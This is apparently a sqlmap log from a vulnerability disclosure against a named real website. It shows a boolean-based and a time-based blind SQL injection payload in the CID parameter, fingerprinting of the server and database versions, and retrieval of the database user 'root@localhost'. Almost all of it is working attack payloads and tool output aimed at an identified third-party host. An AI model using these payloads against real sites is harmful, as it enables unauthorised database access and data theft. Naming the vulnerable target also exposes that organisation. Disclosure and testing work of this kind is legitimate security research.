 Parameter: CID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: CID=5' AND 6995=6995 AND 'Xffy'='Xffy&ID=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: CID=5' AND (SELECT * FROM (SELECT(SLEEP(5)))bBFK) AND 'MuVN'='MuVN&
ID=1
---
[13:08:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[13:08:46] [INFO] fetching current user
[13:08:46] [INFO] retrieving the length of query output
[13:08:46] [INFO] retrieved: 14
[13:10:06] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[13:10:06] [INFO] fetched data logged to text files under 'C:\Users\peipei\.sqlm
ap\output\cqetc.chinasofti.com'
www.wooyun.org